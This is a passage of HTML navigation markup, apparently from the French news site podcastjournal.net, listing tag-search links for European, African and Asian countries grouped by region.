							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=moldavie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=moldavie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Moldavie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=monaco" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=monaco" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monaco</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=montenegro" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=montenegro" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Monténégro</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=norvege" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=norvege" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Norvège</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pays-bas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pays-bas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pays-Bas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pologne" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pologne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pologne</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=portugal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=portugal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Portugal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=roumanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=roumanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Roumanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=royaume-uni" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=royaume-uni" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Royaume-Uni</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=russie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=russie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Russie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint-marin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint-marin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint-Marin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=serbie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=serbie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Serbie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovaquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovaquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovaquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=slovenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=slovenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Slovénie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suede" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suede" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suède</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suisse" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suisse" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suisse</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique tcheque" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20tcheque" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchèque (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ukraine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ukraine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ukraine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Vatican" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Vatican" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vatican</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=union européenne" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=union%20européenne" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Union européenne</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Afrique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Afrique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AFRIQUE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afrique du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afrique%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afrique du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=algerie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=algerie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Algérie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=angola" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=angola" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Angola</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=benin" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=benin" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bénin</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=botswana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=botswana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Botswana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burkina faso" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burkina%20faso" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burkina Faso</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=burundi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=burundi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Burundi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cameroun" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cameroun" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cameroun</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cap-vert" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cap-vert" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cap-Vert</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique centrafricaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20centrafricaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Centrafricaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=comores" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=comores" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Comores</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=congo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=congo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rdc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rdc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Congo (RDC)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cote d'ivoire" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cote%20d'ivoire" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Côte d'Ivoire</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=djibouti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=djibouti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Djibouti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=egypte" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=egypte" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Egypte</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=erythree" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=erythree" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Erythrée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ethiopie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ethiopie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ethiopie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gabon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gabon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gabon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=gambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=gambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Gambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ghana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ghana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ghana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee bissau" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20bissau" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée Bissau</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guinee equatoriale" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guinee%20equatoriale" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guinée équatoriale</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kenya" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kenya" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kenya</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=lesotho" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=lesotho" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Lesotho</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liberia" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liberia" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liberia</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=libye" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=libye" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Libye</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=madagascar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=madagascar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Madagascar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malawi" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malawi" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malawi</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mali" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mali" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mali</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maroc" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maroc" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maroc</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ile maurice" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ile%20maurice" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maurice (île)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mauritanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mauritanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mauritanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mozambique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mozambique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mozambique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=namibie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=namibie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Namibie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=niger" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=niger" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Niger</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nigeria" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nigeria" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nigeria</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouganda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouganda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouganda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=rwanda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=rwanda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Rwanda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sao tome et principe" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sao%20tome%20et%20principe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sao Tomé et Principe</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=senegal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=senegal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sénégal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=seychelles" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=seychelles" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Seychelles</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sierra leone" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sierra%20leone" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sierra Leone</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=somalie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=somalie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Somalie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=soudan du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=soudan%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Soudan du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=swaziland" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=swaziland" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Swaziland</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tanzanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tanzanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tanzanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tchad" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tchad" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tchad</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=togo" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=togo" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Togo</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tunisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tunisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tunisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zambie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=zambie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zambie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=zimbabwe" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=zimbabwe" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Zimbabwe</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Moyen-Orient" ><span class="fake-margin" style="display:none">&nbsp;</span>MOYEN-ORIENT</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Asie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Asie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>ASIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=afghanistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=afghanistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Afghanistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=arabie saoudite" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=arabie%20saoudite" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arabie saoudite</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=armenie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=armenie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Arménie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=azerbaidjan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Azerbaïdjan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahrein" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahrein" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahreïn</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bangladesh" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bangladesh" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bangladesh</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bhoutan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bhoutan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bhoutan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=birmanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=birmanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Birmanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=brunei" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=brunei" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brunei</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cambodge" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cambodge" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cambodge</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du nord" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20nord" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Nord</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=coree du sud" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=coree%20du%20sud" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Corée du Sud</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=emirats arabes unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=emirats%20arabes%20unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Emirats arabes unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=georgie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=georgie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Géorgie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=inde" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=inde" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Inde</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=indonesie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=indonesie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Indonésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=irak" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=irak" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Irak</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iran" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iran" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Iran</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=israel" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=israel" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Israël</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=japon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=japon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Japon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jordanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jordanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jordanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kazakhstan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kazakhstan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kazakhstan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kirghizistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kirghizistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kirghizistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=koweit" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=koweit" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Koweït</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kurdistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kurdistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kurdistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=laos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=laos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Laos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liban" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liban" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liban</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malaisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malaisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malaisie</a></li>
